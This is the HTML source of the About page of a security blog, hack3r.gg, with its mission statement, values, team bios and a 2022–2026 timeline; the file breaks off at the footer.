


<file: website/about.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>About - hack3r.gg</title>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="pages.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">
</head>
<body>
    <!-- Navigation -->
    <nav class="navbar">
        <div class="nav-container">
            <a href="index.html" class="logo">
                <span class="logo-bracket">[</span>hack3r<span class="logo-dot">.</span>gg<span class="logo-bracket">]</span>
            </a>
            <div class="nav-links">
                <a href="index.html" class="nav-link">Blog</a>
                <a href="research.html" class="nav-link">Research</a>
                <a href="about.html" class="nav-link active">About</a>
                <a href="contact.html" class="nav-link">Contact</a>
            </div>
            <div class="nav-actions">
                <button class="search-btn" aria-label="Search">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <circle cx="11" cy="11" r="8"></circle>
                        <path d="M21 21l-4.35-4.35"></path>
                    </svg>
                </button>
                <button class="theme-toggle" aria-label="Toggle theme">
                    <svg class="sun-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <circle cx="12" cy="12" r="5"></circle>
                        <path d="M12 1v2M12 21v2M4.22 4.22l1.42 1.42M18.36 18.36l1.42 1.42M1 12h2M21 12h2M4.22 19.78l1.42-1.42M18.36 5.64l1.42-1.42"></path>
                    </svg>
                    <svg class="moon-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"></path>
                    </svg>
                </button>
                <a href="#" class="btn-subscribe">Subscribe</a>
            </div>
            <button class="mobile-menu-btn" aria-label="Menu">
                <span></span>
                <span></span>
                <span></span>
            </button>
        </div>
    </nav>

    <!-- Mobile Menu -->
    <div class="mobile-menu">
        <a href="index.html" class="nav-link">Blog</a>
        <a href="research.html" class="nav-link">Research</a>
        <a href="about.html" class="nav-link active">About</a>
        <a href="contact.html" class="nav-link">Contact</a>
        <a href="#" class="btn-subscribe">Subscribe</a>
    </div>

    <!-- Hero -->
    <header class="page-hero">
        <div class="container">
            <h1 class="page-hero-title">About hack3r.gg</h1>
            <p class="page-hero-subtitle">We believe security knowledge should be open, accessible, and actionable. Our mission is to bridge the gap between cutting-edge research and practical defense.</p>
        </div>
    </header>

    <!-- Mission Section -->
    <section class="about-section">
        <div class="container">
            <div class="about-grid">
                <div class="about-text">
                    <h2>Our Mission</h2>
                    <p>hack3r.gg was founded with a simple belief: the security community grows stronger when knowledge is shared openly. We publish in-depth research, practical tutorials, and timely analysis to help defenders stay ahead of evolving threats.</p>
                    <p>We're not just another security blog. We're a platform built by practitioners, for practitioners. Every piece of content is reviewed for technical accuracy and written with real-world applicability in mind.</p>
                </div>
                <div class="about-image">
                    <div class="about-image-placeholder">
                        <svg width="80" height="80" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1">
                            <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path>
                            <polyline points="9 12 11 14 15 10"></polyline>
                        </svg>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- Values Section -->
    <section class="values-section">
        <div class="container">
            <h2 class="section-title">What We Stand For</h2>
            <div class="values-grid">
                <div class="value-card">
                    <div class="value-icon">
                        <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
                            <path d="M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2z"></path>
                            <path d="M22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7z"></path>
                        </svg>
                    </div>
                    <h3>Open Knowledge</h3>
                    <p>Security through obscurity doesn't work. We publish research openly so defenders everywhere can benefit from our findings and strengthen their posture.</p>
                </div>
                <div class="value-card">
                    <div class="value-icon">
                        <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
                            <circle cx="12" cy="12" r="10"></circle>
                            <path d="M12 6v6l4 2"></path>
                        </svg>
                    </div>
                    <h3>Timely Analysis</h3>
                    <p>When new vulnerabilities emerge, we move fast. Our team provides rapid, accurate analysis so you can assess risk and respond effectively.</p>
                </div>
                <div class="value-card">
                    <div class="value-icon">
                        <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
                            <polyline points="16 18 22 12 16 6"></polyline>
                            <polyline points="8 6 2 12 8 18"></polyline>
                        </svg>
                    </div>
                    <h3>Practical Focus</h3>
                    <p>Theory matters, but implementation matters more. Every article includes actionable steps, working code, and real-world guidance you can apply immediately.</p>
                </div>
                <div class="value-card">
                    <div class="value-icon">
                        <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
                            <path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path>
                            <circle cx="9" cy="7" r="4"></circle>
                            <path d="M23 21v-2a4 4 0 0 0-3-3.87"></path>
                            <path d="M16 3.13a4 4 0 0 1 0 7.75"></path>
                        </svg>
                    </div>
                    <h3>Community First</h3>
                    <p>We actively support the security community through open-source contributions, CTF sponsorships, and mentorship programs for newcomers to the field.</p>
                </div>
            </div>
        </div>
    </section>

    <!-- Stats Section -->
    <section class="stats-section">
        <div class="container">
            <div class="stats-grid">
                <div class="stat-item">
                    <span class="stat-number">200+</span>
                    <span class="stat-label">Articles Published</span>
                </div>
                <div class="stat-item">
                    <span class="stat-number">50K+</span>
                    <span class="stat-label">Monthly Readers</span>
                </div>
                <div class="stat-item">
                    <span class="stat-number">35</span>
                    <span class="stat-label">CVEs Discovered</span>
                </div>
                <div class="stat-item">
                    <span class="stat-number">12</span>
                    <span class="stat-label">Open Source Tools</span>
                </div>
            </div>
        </div>
    </section>

    <!-- Team Section -->
    <section class="team-section">
        <div class="container">
            <h2 class="section-title">Our Team</h2>
            <p class="section-subtitle">Security researchers, engineers, and educators working together to make the internet safer.</p>
            <div class="team-grid">
                <div class="team-card">
                    <div class="team-avatar">
                        <div class="avatar-placeholder">AH</div>
                    </div>
                    <h3>Alex Hayes</h3>
                    <span class="team-role">Founder & Lead Researcher</span>
                    <p>Former red team lead at a Fortune 500. Specializes in offensive security and vulnerability research. Speaker at DEF CON and Black Hat.</p>
                    <div class="team-links">
                        <a href="#" aria-label="Twitter">
                            <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg>
                        </a>
                        <a href="#" aria-label="GitHub">
                            <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><path d="M12 0c-6.626 0-12 5.373-12 12 0 5.302 3.438 9.8 8.207 11.387.599.111.793-.261.793-.577v-2.234c-3.338.726-4.033-1.416-4.033-1.416-.546-1.387-1.333-1.756-1.333-1.756-1.089-.745.083-.729.083-.729 1.205.084 1.839 1.237 1.839 1.237 1.07 1.834 2.807 1.304 3.492.997.107-.775.418-1.305.762-1.604-2.665-.305-5.467-1.334-5.467-5.931 0-1.311.469-2.381 1.236-3.221-.124-.303-.535-1.524.117-3.176 0 0 1.008-.322 3.301 1.23.957-.266 1.983-.399 3.003-.404 1.02.005 2.047.138 3.006.404 2.291-1.552 3.297-1.23 3.297-1.23.653 1.653.242 2.874.118 3.176.77.84 1.235 1.911 1.235 3.221 0 4.609-2.807 5.624-5.479 5.921.43.372.823 1.102.823 2.222v3.293c0 .319.192.694.801.576 4.765-1.589 8.199-6.086 8.199-11.386 0-6.627-5.373-12-12-12z"></path></svg>
                        </a>
                    </div>
                </div>
                <div class="team-card">
                    <div class="team-avatar">
                        <div class="avatar-placeholder">SK</div>
                    </div>
                    <h3>Sarah Kim</h3>
                    <span class="team-role">Security Researcher</span>
                    <p>Application security specialist with a focus on DevSecOps and CI/CD pipeline security. Previously at Google Project Zero.</p>
                    <div class="team-links">
                        <a href="#" aria-label="Twitter">
                            <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg>
                        </a>
                        <a href="#" aria-label="GitHub">
                            <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><path d="M12 0c-6.626 0-12 5.373-12 12 0 5.302 3.438 9.8 8.207 11.387.599.111.793-.261.793-.577v-2.234c-3.338.726-4.033-1.416-4.033-1.416-.546-1.387-1.333-1.756-1.333-1.756-1.089-.745.083-.729.083-.729 1.205.084 1.839 1.237 1.839 1.237 1.07 1.834 2.807 1.304 3.492.997.107-.775.418-1.305.762-1.604-2.665-.305-5.467-1.334-5.467-5.931 0-1.311.469-2.381 1.236-3.221-.124-.303-.535-1.524.117-3.176 0 0 1.008-.322 3.301 1.23.957-.266 1.983-.399 3.003-.404 1.02.005 2.047.138 3.006.404 2.291-1.552 3.297-1.23 3.297-1.23.653 1.653.242 2.874.118 3.176.77.84 1.235 1.911 1.235 3.221 0 4.609-2.807 5.624-5.479 5.921.43.372.823 1.102.823 2.222v3.293c0 .319.192.694.801.576 4.765-1.589 8.199-6.086 8.199-11.386 0-6.627-5.373-12-12-12z"></path></svg>
                        </a>
                    </div>
                </div>
                <div class="team-card">
                    <div class="team-avatar">
                        <div class="avatar-placeholder">MR</div>
                    </div>
                    <h3>Marcus Rivera</h3>
                    <span class="team-role">Threat Intelligence Lead</span>
                    <p>Tracks emerging threats and APT groups. Background in national cyber defense. Passionate about making threat intel actionable for smaller teams.</p>
                    <div class="team-links">
                        <a href="#" aria-label="Twitter">
                            <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg>
                        </a>
                        <a href="#" aria-label="GitHub">
                            <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><path d="M12 0c-6.626 0-12 5.373-12 12 0 5.302 3.438 9.8 8.207 11.387.599.111.793-.261.793-.577v-2.234c-3.338.726-4.033-1.416-4.033-1.416-.546-1.387-1.333-1.756-1.333-1.756-1.089-.745.083-.729.083-.729 1.205.084 1.839 1.237 1.839 1.237 1.07 1.834 2.807 1.304 3.492.997.107-.775.418-1.305.762-1.604-2.665-.305-5.467-1.334-5.467-5.931 0-1.311.469-2.381 1.236-3.221-.124-.303-.535-1.524.117-3.176 0 0 1.008-.322 3.301 1.23.957-.266 1.983-.399 3.003-.404 1.02.005 2.047.138 3.006.404 2.291-1.552 3.297-1.23 3.297-1.23.653 1.653.242 2.874.118 3.176.77.84 1.235 1.911 1.235 3.221 0 4.609-2.807 5.624-5.479 5.921.43.372.823 1.102.823 2.222v3.293c0 .319.192.694.801.576 4.765-1.589 8.199-6.086 8.199-11.386 0-6.627-5.373-12-12-12z"></path></svg>
                        </a>
                    </div>
                </div>
                <div class="team-card">
                    <div class="team-avatar">
                        <div class="avatar-placeholder">JP</div>
                    </div>
                    <h3>Jenna Park</h3>
                    <span class="team-role">Content & Community Lead</span>
                    <p>Manages editorial direction and community programs. Organizes hack3r.gg CTF events and mentorship initiatives for aspiring security professionals.</p>
                    <div class="team-links">
                        <a href="#" aria-label="Twitter">
                            <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg>
                        </a>
                        <a href="#" aria-label="GitHub">
                            <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><path d="M12 0c-6.626 0-12 5.373-12 12 0 5.302 3.438 9.8 8.207 11.387.599.111.793-.261.793-.577v-2.234c-3.338.726-4.033-1.416-4.033-1.416-.546-1.387-1.333-1.756-1.333-1.756-1.089-.745.083-.729.083-.729 1.205.084 1.839 1.237 1.839 1.237 1.07 1.834 2.807 1.304 3.492.997.107-.775.418-1.305.762-1.604-2.665-.305-5.467-1.334-5.467-5.931 0-1.311.469-2.381 1.236-3.221-.124-.303-.535-1.524.117-3.176 0 0 1.008-.322 3.301 1.23.957-.266 1.983-.399 3.003-.404 1.02.005 2.047.138 3.006.404 2.291-1.552 3.297-1.23 3.297-1.23.653 1.653.242 2.874.118 3.176.77.84 1.235 1.911 1.235 3.221 0 4.609-2.807 5.624-5.479 5.921.43.372.823 1.102.823 2.222v3.293c0 .319.192.694.801.576 4.765-1.589 8.199-6.086 8.199-11.386 0-6.627-5.373-12-12-12z"></path></svg>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- Timeline Section -->
    <section class="timeline-section">
        <div class="container">
            <h2 class="section-title">Our Journey</h2>
            <div class="timeline">
                <div class="timeline-item">
                    <div class="timeline-marker"></div>
                    <div class="timeline-content">
                        <span class="timeline-date">2022</span>
                        <h3>hack3r.gg launches</h3>
                        <p>Started as a personal blog by Alex Hayes, sharing vulnerability research and CTF writeups with the community.</p>
                    </div>
                </div>
                <div class="timeline-item">
                    <div class="timeline-marker"></div>
                    <div class="timeline-content">
                        <span class="timeline-date">2023</span>
                        <h3>Team expansion</h3>
                        <p>Grew to a team of four with dedicated researchers. Launched our first open-source security tool, reaching 2K GitHub stars.</p>
                    </div>
                </div>
                <div class="timeline-item">
                    <div class="timeline-marker"></div>
                    <div class="timeline-content">
                        <span class="timeline-date">2024</span>
                        <h3>Community programs</h3>
                        <p>Launched the hack3r.gg CTF series and mentorship program. Published our 100th research article. Hit 25K monthly readers.</p>
                    </div>
                </div>
                <div class="timeline-item">
                    <div class="timeline-marker"></div>
                    <div class="timeline-content">
                        <span class="timeline-date">2025</span>
                        <h3>Research recognition</h3>
                        <p>Discovered 20+ CVEs across major platforms. Research cited by CISA and NIST. Crossed 50K monthly readers.</p>
                    </div>
                </div>
                <div class="timeline-item">
                    <div class="timeline-marker active"></div>
                    <div class="timeline-content">
                        <span class="timeline-date">2026</span>
                        <h3>What's next</h3>
                        <p>Expanding into interactive labs, video content, and deeper community tooling. The best is ahead.</p>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- CTA Section -->
    <section class="cta-section">
        <div class="container">
            <div class="cta-content">
                <h2>Want to contribute?</h2>
                <p>We're always looking for talented researchers and writers to share their expertise with our community.</p>
                <div class="cta-buttons">
                    <a href="contact.html" class="btn-primary">Get in touch</a>
                    <a href="research.html" class="btn-secondary">View our research</a>
                </div>
            </div>
        </div>
    </section>

    <!-- Footer -->
    <footer class="footer">
